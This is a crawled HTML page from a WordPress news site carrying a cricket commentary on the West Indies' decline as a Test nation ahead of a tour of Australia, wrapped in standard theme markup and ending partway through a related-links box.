

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/01/14/west-indies-playing-for-their-future-as-a-legitimate-test-nation-with-memory-fading-of-long-lost-calypso-glory-days/
body_size: 13675
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>West Indies playing for their future as a legitimate Test nation with memory fading of long lost Calypso glory days &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; West Indies playing for their future as a legitimate Test nation with memory fading of long lost Calypso glory days Comments Feed" href="https://provestar.com/2024/01/14/west-indies-playing-for-their-future-as-a-legitimate-test-nation-with-memory-fading-of-long-lost-calypso-glory-days/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/5848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/01/14/west-indies-playing-for-their-future-as-a-legitimate-test-nation-with-memory-fading-of-long-lost-calypso-glory-days/" />
<link rel='shortlink' href='https://provestar.com/?p=5848' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F01%2F14%2Fwest-indies-playing-for-their-future-as-a-legitimate-test-nation-with-memory-fading-of-long-lost-calypso-glory-days%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F01%2F14%2Fwest-indies-playing-for-their-future-as-a-legitimate-test-nation-with-memory-fading-of-long-lost-calypso-glory-days%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5848 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-5848" class="inner-service post-5848 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">West Indies playing for their future as a legitimate Test nation with memory fading of long lost Calypso glory days</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-01-14</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="2000" height="1366" src="https://provestar.com/wp-content/uploads/2024/01/GettyImages-807893142-1-d0C3sh.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://provestar.com/wp-content/uploads/2024/01/GettyImages-807893142-1-d0C3sh.jpeg 2000w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-807893142-1-d0C3sh-300x205.jpeg 300w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-807893142-1-d0C3sh-1024x699.jpeg 1024w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-807893142-1-d0C3sh-768x525.jpeg 768w, https://provestar.com/wp-content/uploads/2024/01/GettyImages-807893142-1-d0C3sh-1536x1049.jpeg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />  
                <div class="entry-content"><p><p>One of the saddest elements about the West Indies’ steep decline over the past 20 years is a whole generation of fans have never seen them as the force they once were. </p>
<p>As they get ready for a second two-Test tour of Australia in as many years due to pandemic-related rescheduling, they are in danger of falling to minnow status alongside Bangladesh, Ireland and Afghanistan in the five-day format. </p>
<p>With Cricket Australia pushing to play Test series as a three-match minimum in the next Future Programme when it gets planned for 2028 and beyond that is good news for some nations but not all of them. </p>
<p>With India and England taking up two of the four-year cycle of home summers with lucrative five-Test contests, that means Australia need four other nations to provide competitive opposition over three-match showdowns. </p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Cricket	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/15/west-indies-playing-for-their-future-as-a-legitimate-test-nation-as-memory-fades-of-long-lost-calypso-glory-days/"><br />
						West Indies playing for their future as a legitimate Test nation with memory fading of long lost Calypso glory days					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/14/friendships-ive-made-will-last-a-lifetime-576-and-out-for-shaun-marsh-with-24-year-career-to-finish/"><br />
						&#8216;Friendships I&#8217;ve made will last a lifetime&#8217;: 576 and out for Shaun Marsh with 24-year career to finish					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/14/duck-for-finch-but-renegades-ruffle-stars-feathers-with-upset-win-scorchers-fire-up-to-beat-the-heat-for-crucial-victory/"><br />
						Duck for Finch but Renegades ruffle Stars&#8217; feathers, Scorchers fire up to beat the Heat for crucial win					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/14/players-allowed-to-go-at-snails-pace-with-over-rates-but-fans-complaints-fall-on-deaf-ears-at-icc/"><br />
						Players allowed to go at snail’s pace with over rates but fans’ complaints fall on deaf ears at ICC					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/14/could-following-footballs-lead-be-key-in-saving-test-cricket/"><br />
						Could following football&#8217;s lead be key in saving Test cricket?					</a></p>
<div class="p-related-content__label">
<p>		Cricket	</p></div>
